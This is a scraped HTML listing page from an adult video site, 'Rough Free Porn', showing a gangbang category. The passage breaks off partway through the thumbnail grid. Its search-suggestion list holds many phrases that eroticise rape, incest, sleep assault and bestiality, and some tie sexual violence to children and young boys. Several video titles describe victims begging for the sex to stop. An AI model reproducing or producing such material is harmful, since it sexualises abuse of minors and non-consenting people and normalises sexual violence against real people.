

--- FILE ---
content_type: text/html
request_url: https://roughfreeporn.com/en/category/116523090/Sex/popular/1/
body_size: 13705
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Free Porn - The quality of the Gangbang rough videos.</title>
          <meta name="Description" content="You can also select the [#CATEGORY_NAME#] videos you want to watch based on their resolution, allowing you to choose the video that is just right for you." />
        <link rel="alternate" hreflang="en" href="/en/category/116523090/Gangbang/popular/1/" />
 
        <link rel="canonical" href="https://roughfreeporn.com/en/category/116523090/Gangbang/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>  
<script type="text/javascript">var CID=116523090;</script>
<script src="/js/X1Aw8aPVmwFgCokxUNI.js" type="text/javascript"></script>
    
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Rough<span>Free</span>Porn
                </a>
                
                <div class="menu">
                    
                    <ul>
                        <li class="channels-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                        <li class="stars-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="videos-icon"><a href="/en/category/116523090/Gangbang/latest/1/" target="_self">Last Added</a></li>
                        <li class="home-icon"><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Top Rated</a></li>						
                    </ul>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="searches">
						<a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a><a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force">Doctor rape force</a><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a><a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape">Secretary's brutal gang rape</a><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a><a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn">Big ass Zoo porn</a><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a><a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape">Young boys gay violent rape</a><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE">RAPED MOM INCEST SON HARDCORE CREAMPIE</a><a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy">african granny and young boy</a><a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation">bisexual big cock facial cumshot compilation</a><a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter">Dad brutal forced rape daughter</a><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a><a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity">Forced blowjob celebrity</a><a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting">brutal bdsm double penetration gangbang fisting</a><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a><a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife">House wife</a><a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape">Amateur rape virgin Teen rape defloration film full rape</a><a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal">bbw rape double anal</a><a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape">Incest rape</a><a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape">asian bbw rape</a><a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal">Latina big ass rape anal</a><a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking">Daddy daughter spanking</a><a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video">Desi Indian real rape video</a><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked">Young Thai Whore Fucked</a><a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young">Hardcore Violent Forced Gangbang Rape Young</a><a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape">Amateur wife gang rape</a><a href="/en/search/TW92aWU/" target="_self" title="Movie">Movie</a><a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore">Young thai whore</a><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain">Big cock force tight pussy deep pain</a><a href="/en/search/RG9sbA/" target="_self" title="Doll">Doll</a><a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault">Mom assault</a><a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault">Forced gangbang sleep assault</a><a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot">vintage bdsm photo shoot</a> 
                        </div>
                    </div>
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="title-blk">
                
                <h1>Recent Gangbang Videos</h1>
                
            </div>
            
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
  
                    <div class="thumb">
                        <a href="/en/video/7824877311138244958/" class="rectangle-ratio trd">
                            <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="380" height="285">
                            <div class="desc">
                                <span class="views">106</span>
                                <span class="time">6:57</span> 
                                <p>rape porn is too graphic to show to minors and even adults can be traumatized by it.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636895812353/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10166bbb01" src="/thumbs/353/3824942636895812353_0.jpg" alt="Patient treated with extreme gang bang" width="380" height="285">
                            <div class="desc">
                                <span class="views">40003</span>
                                <span class="time">3:59</span> 
                                <p>Patient treated with extreme gang bang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637177157426/" class="rectangle-ratio trd">
                            <img data-sg="3514ed102730b732" src="/thumbs/426/3824942637177157426_0.jpg" alt="Chubby assistant taken by force" width="380" height="285">
                            <div class="desc">
                                <span class="views">16687</span>
                                <span class="time">4:00</span> 
                                <p>Chubby assistant taken by force</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547906038775/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251ca3bcbf7" src="/thumbs/775/1426482547906038775_0.jpg" alt="Rough wife sex gangbang xxx Punish my 19 year old bum and mouth" width="380" height="285">
                            <div class="desc">
                                <span class="views">100</span>
                                <span class="time">6:00</span> 
                                <p>Rough wife sex gangbang xxx Punish my 19 year old bum and mouth</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482546081322651/" class="rectangle-ratio trd">
                            <img data-sg="13cbe2515d78d69b" src="/thumbs/651/1426482546081322651_0.jpg" alt="Rough interracial dp gangbang and hentai teacher bondage teen Mia Pearl" width="380" height="285">
                            <div class="desc">
                                <span class="views">122</span>
                                <span class="time">8:00</span> 
                                <p>Rough interracial dp gangbang and hentai teacher bondage teen Mia Pearl</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638361688636/" class="rectangle-ratio trd">
                            <img data-sg="3514ed106dcb3a3c" src="/thumbs/636/3824942638361688636_0.jpg" alt="Student looses herself in group sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">116</span>
                                <span class="time">3:59</span> 
                                <p>Student looses herself in group sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638079660990/" class="rectangle-ratio trd">
                            <img data-sg="3514ed105cfbd3be" src="/thumbs/990/3824942638079660990_0.jpg" alt="extreme rough german groupsex orgy" width="380" height="285">
                            <div class="desc">
                                <span class="views">214</span>
                                <span class="time">12:25</span> 
                                <p>extreme rough german groupsex orgy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2161058768002554906/" class="rectangle-ratio trd">
                            <img data-sg="1dfd9f7fed891c1a" src="/thumbs/906/2161058768002554906_0.jpg" alt="wife being brutalized in a forced family porn movie with violent sex." width="380" height="285">
                            <div class="desc">
                                <span class="views">299</span>
                                <span class="time">0:22</span> 
                                <p>wife being brutalized in a forced family porn movie with violent sex.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852732696133369/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb962df7ef9" src="/thumbs/369/2705852732696133369_0.jpg" alt="Mature fem mmf rough" width="380" height="285">
                            <div class="desc">
                                <span class="views">251</span>
                                <span class="time">21:28</span> 
                                <p>Mature fem mmf rough</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639572734874/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10b5fa539a" src="/thumbs/874/3824942639572734874_0.jpg" alt="After School Lessons" width="380" height="285">
                            <div class="desc">
                                <span class="views">1031</span>
                                <span class="time">6:31</span> 
                                <p>After School Lessons</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13554958837869295791/" class="rectangle-ratio trd">
                            <img data-sg="bc1ce33eec3db8af" src="/thumbs/791/13554958837869295791_0.jpg" alt="extreme fuck orgy with extreme tattooed milf" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">7:47</span> 
                                <p>extreme fuck orgy with extreme tattooed milf</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7525433567509482831/" class="rectangle-ratio trd">
                            <img data-sg="686fb5f54c340d4f" src="/thumbs/831/7525433567509482831_0.jpg" alt="Rough Gangbang" width="380" height="285">
                            <div class="desc">
                                <span class="views">43</span>
                                <span class="time">23:47</span> 
                                <p>Rough Gangbang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639178820333/" class="rectangle-ratio trd">
                            <img data-sg="3514ed109e7faaed" src="/thumbs/333/3824942639178820333_0.jpg" alt="Loud Latina Gets Big White Dicks In Her Ass" width="380" height="285">
                            <div class="desc">
                                <span class="views">48</span>
                                <span class="time">3:59</span> 
                                <p>Loud Latina Gets Big White Dicks In Her Ass</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7118629124987279442/" class="rectangle-ratio trd">
                            <img data-sg="62ca73791a9dd852" src="/thumbs/442/7118629124987279442_0.jpg" alt="b. anal insertions and foursome" width="380" height="285">
                            <div class="desc">
                                <span class="views">220</span>
                                <span class="time">9:39</span> 
                                <p>b. anal insertions and foursome</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637780283515/" class="rectangle-ratio trd">
                            <img data-sg="3514ed104b23b07b" src="/thumbs/515/3824942637780283515_0.jpg" alt="Adriana Chechik double and triple penetration" width="380" height="285">
                            <div class="desc">
                                <span class="views">44</span>
                                <span class="time">6:15</span> 
                                <p>Adriana Chechik double and triple penetration</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547654535849/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251bb3e2aa9" src="/thumbs/849/1426482547654535849_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="285">
                            <div class="desc">
                                <span class="views">139</span>
                                <span class="time">6:18</span> 
                                <p>Excellent foursome at the gym after rough physical activity</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4998263632932634930/" class="rectangle-ratio trd">
                            <img data-sg="455d664aceb40132" src="/thumbs/930/4998263632932634930_0.jpg" alt="rough sex is a consensual act, while rape porn movie is anything but consensual." width="380" height="285">
                            <div class="desc">
                                <span class="views">321</span>
                                <span class="time">6:57</span> 
                                <p>rough sex is a consensual act, while rape porn movie is anything but consensual.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637469686541/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1038a05b0d" src="/thumbs/541/3824942637469686541_0.jpg" alt="Ladies busted in extreme gangbang sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">358</span>
                                <span class="time">4:01</span> 
                                <p>Ladies busted in extreme gangbang sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3060509514418203920/" class="rectangle-ratio trd">
                            <img data-sg="2a791d302699ad10" src="/thumbs/920/3060509514418203920_0.jpg" alt="girl begging to stop and screaming for help during a violent sex movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">228</span>
                                <span class="time">4:56</span> 
                                <p>girl begging to stop and screaming for help during a violent sex movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545682453116/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25145b2927c" src="/thumbs/116/1426482545682453116_0.jpg" alt="Pregnant smoking hardcore and rough gangbang double penetration" width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">8:00</span> 
                                <p>Pregnant smoking hardcore and rough gangbang double penetration</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545120726324/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25124374d34" src="/thumbs/324/1426482545120726324_0.jpg" alt="Rough loud hd and brutal anal bondage gangbang After awhile of the" width="380" height="285">
                            <div class="desc">
                                <span class="views">38</span>
                                <span class="time">8:00</span> 
                                <p>Rough loud hd and brutal anal bondage gangbang After awhile of the</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8957528405048668028/" class="rectangle-ratio trd">
                            <img data-sg="7c4f88a01865af7c" src="/thumbs/28/8957528405048668028_0.jpg" alt="rough brazilian carnaval anal party" width="380" height="285">
                            <div class="desc">
                                <span class="views">143</span>
                                <span class="time">12:16</span> 
                                <p>rough brazilian carnaval anal party</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/223458580108487323/" class="rectangle-ratio trd">
                            <img data-sg="319e26509612a9b" src="/thumbs/323/223458580108487323_0.jpg" alt="Balls Deep DP edition, Veronica Leal, 3on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2144" width="380" height="285">
                            <div class="desc">
                                <span class="views">26</span>
                                <span class="time">1:55</span> 
                                <p>Balls Deep DP edition, Veronica Leal, 3on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2144</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13554958838001763446/" class="rectangle-ratio trd">
                            <img data-sg="bc1ce33ef4230476" src="/thumbs/446/13554958838001763446_0.jpg" alt="Teen slut Mandy Muse banged by team players" width="380" height="285">
                            <div class="desc">
                                <span class="views">20</span>
                                <span class="time">6:47</span> 
                                <p>Teen slut Mandy Muse banged by team players</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2528756354321110135/" class="rectangle-ratio trd">
                            <img data-sg="2317f2819ed25477" src="/thumbs/135/2528756354321110135_0.jpg" alt="Sluts with Perfect Body Deepthroat and Rough Sex - Group Sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">252</span>
                                <span class="time">11:00</span> 
                                <p>Sluts with Perfect Body Deepthroat and Rough Sex - Group Sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638293730074/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1069be431a" src="/thumbs/74/3824942638293730074_0.jpg" alt="big boob german fishnet teens group banged" width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">12:37</span> 
                                <p>big boob german fishnet teens group banged</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638842162871/" class="rectangle-ratio trd">
                            <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg" alt="Man nurse fucks in underground gangbang" width="380" height="285">
                            <div class="desc">
                                <span class="views">441</span>
                                <span class="time">3:59</span> 
                                <p>Man nurse fucks in underground gangbang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640719259512/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10fa50e778" src="/thumbs/512/3824942640719259512_0.jpg" alt="Teen hooks up with older guy" width="380" height="285">
                            <div class="desc">
                                <span class="views">187</span>
                                <span class="time">4:02</span> 
                                <p>Teen hooks up with older guy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545938315081/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25154f2b749" src="/thumbs/81/1426482545938315081_0.jpg" alt="Rough brunette gangbang hd xxx Twisted And Taken" width="380" height="285">
                            <div class="desc">
                                <span class="views">153</span>
                                <span class="time">8:00</span> 
                                <p>Rough brunette gangbang hd xxx Twisted And Taken</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3888163382266630440/" class="rectangle-ratio trd">
                            <img data-sg="35f587feecaf1128" src="/thumbs/440/3888163382266630440_0.jpg" alt="crazy teens first groupsex orgy" width="380" height="285">
                            <div class="desc">
                                <span class="views">626</span>
                                <span class="time">12:37</span> 
                                <p>crazy teens first groupsex orgy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16033433533222825247/" class="rectangle-ratio trd">
                            <img data-sg="de8232d985952d1f" src="/thumbs/247/16033433533222825247_0.jpg" alt="Slammed brides Goes Wet, Jolee Love, 7on1, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2245" width="380" height="285">
                            <div class="desc">
                                <span class="views">337</span>
                                <span class="time">2:04</span> 
                                <p>Slammed brides Goes Wet, Jolee Love, 7on1, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2245</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2987968246597502683/" class="rectangle-ratio trd">
                            <img data-sg="2977654a129746db" src="/thumbs/683/2987968246597502683_0.jpg" alt="Black Pee Claudia Garcia 3on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GL766" width="380" height="285">
                            <div class="desc">
                                <span class="views">264</span>
                                <span class="time">1:08</span> 
                                <p>Black Pee Claudia Garcia 3on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GL766</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637864072294/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1050223466" src="/thumbs/294/3824942637864072294_0.jpg" alt="Girl fantasises about dirty anal sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">39</span>
                                <span class="time">3:59</span> 
                                <p>Girl fantasises about dirty anal sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3753259362878338377/" class="rectangle-ratio trd">
                            <img data-sg="341641814245b549" src="/thumbs/377/3753259362878338377_0.jpg" alt="SlutInspection - Young Blonde Intern Lexi Lore Gets DPd During Rough 4 on 1 Gangbang" width="380" height="285">
                            <div class="desc">
                                <span class="views">141</span>
                                <span class="time">14:09</span> 
                                <p>SlutInspection - Young Blonde Intern Lexi Lore Gets DPd During Rough 4 on 1 Gangbang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5970812240734346004/" class="rectangle-ratio trd">
                            <img data-sg="52dc961925865b14" src="/thumbs/4/5970812240734346004_0.jpg" alt="Gorgeous Babe Kitty Jane Gets Her Ass Banged And Fucked Raw" width="380" height="285">
                            <div class="desc">
                                <span class="views">104</span>
                                <span class="time">10:00</span> 
                                <p>Gorgeous Babe Kitty Jane Gets Her Ass Banged And Fucked Raw</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545730518891/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251488fff6b" src="/thumbs/891/1426482545730518891_0.jpg" alt="Brutal female orgasm compilation and bondage gangbang facial xxx Raylin" width="380" height="285">
                            <div class="desc">
                                <span class="views">35</span>
                                <span class="time">5:01</span> 
                                <p>Brutal female orgasm compilation and bondage gangbang facial xxx Raylin</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545181348104/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25127d45108" src="/thumbs/104/1426482545181348104_0.jpg" alt="extreme rough anal swinger orgy with sexy susi" width="380" height="285">
                            <div class="desc">
                                <span class="views">30</span>
                                <span class="time">7:25</span> 
                                <p>extreme rough anal swinger orgy with sexy susi</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9165449580398962723/" class="rectangle-ratio trd">
                            <img data-sg="7f3237d52e6ee823" src="/thumbs/723/9165449580398962723_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="285">
                            <div class="desc">
                                <span class="views">30</span>
                                <span class="time">18:50</span> 
                                <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639808856775/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10c40d42c7" src="/thumbs/775/3824942639808856775_0.jpg" alt="xxAnita" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">5:09</span> 
                                <p>xxAnita</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/18417556311188647907/" class="rectangle-ratio trd">
                            <img data-sg="ff984de277272fe3" src="/thumbs/907/18417556311188647907_0.jpg" alt="sexy amateur gets gang banged and she starts to squirt" width="380" height="285">
                            <div class="desc">
                                <span class="views">29</span>
                                <span class="time">20:05</span> 
                                <p>sexy amateur gets gang banged and she starts to squirt</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638192497933/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1063b5950d" src="/thumbs/933/3824942638192497933_0.jpg" alt="big dick club extract" width="380" height="285">
                            <div class="desc">
                                <span class="views">216</span>
                                <span class="time">23:07</span> 
                                <p>big dick club extract</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17362496937974384100/" class="rectangle-ratio trd">
